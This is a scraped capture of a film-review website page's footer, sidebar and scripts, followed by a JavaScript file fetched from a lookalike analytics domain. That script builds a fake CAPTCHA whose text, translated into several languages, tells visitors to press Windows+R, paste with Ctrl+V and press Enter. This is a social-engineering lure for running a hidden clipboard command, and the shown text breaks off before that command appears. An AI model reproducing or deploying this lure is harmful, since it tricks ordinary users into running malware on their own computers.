			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37896' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-150x79.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/" class="image-link media-ratio ratio-3-2" title="Phoenix Critics Circle Announces 2025 Award Winners"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1024x467.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-768x350.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-150x68.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-450x205.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1200x547.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536.jpg 1375w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/">Phoenix Critics Circle Announces 2025 Award Winners</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-12T07:41:01-08:00">December 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-3-2" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2026 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"TV Review: &#8216;Ballers&#8217; Season 2","url":"https:\/\/lamplightreview.com\/tv-review-ballers-season-2\/","image":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2016\/07\/ballers-season-2-review-01.jpg","width":702,"height":336},"datePublished":"2016-07-16T09:27:28-07:00","dateModified":"2019-12-10T06:05:48-08:00","author":{"@type":"Person","name":"Brent Hankins","url":"https:\/\/lamplightreview.com\/author\/brent-hankins\/"},"publisher":{"@type":"Organization","name":"The Lamplight Review","sameAs":"https:\/\/lamplightreview.com","logo":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2021\/04\/lamplight-logo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tv-review-ballers-season-2\/"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"TV Review: &#8216;Ballers&#8217; Season 2","description":"Moving away from the lavish parties and celebrity lifestyle, the sophomore season of HBO's sports drama elects to focus on backroom deal-making and personal conflicts, and the results are excellent. ","review":{"@context":"https://schema.org","@type":"Review","author":{"@type":"Person","name":"Brent Hankins","url":"https://lamplightreview.com/author/brent-hankins/"},"name":"TV Review: &#8216;Ballers&#8217; Season 2","publisher":{"@type":"Organization","name":"The Lamplight Review","sameAs":"https://lamplightreview.com","logo":{"@type":"ImageObject","url":"https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png"}},"reviewRating":{"@type":"Rating","ratingValue":"8.0","worstRating":"0","bestRating":10},"description":"Moving away from the lavish parties and celebrity lifestyle, the sophomore season of HBO's sports drama elects to focus on backroom deal-making and personal conflicts, and the results are excellent. ","datePublished":"2016-07-16T09:27:28-07:00","@id":"https://lamplightreview.com/tv-review-ballers-season-2/#review"},"image":{"@type":"ImageObject","url":"https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg","width":702,"height":336},"offers":[]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/category\/tv-reviews\/","name":"TV Reviews"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/tv-review-ballers-season-2\/","name":"TV Review: &#8216;Ballers&#8217; Season 2"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/lamplightreview.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6f528cfb-db0b-c92f-e78c-bbec41bfdeeb.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'959'},
                    {'wp_alloptions_bytes':'1497311'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kup7_Um9ZuDc6CWTJLUaMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039971060');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/ext.3164bd4db76f.js
body_size: 65695
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
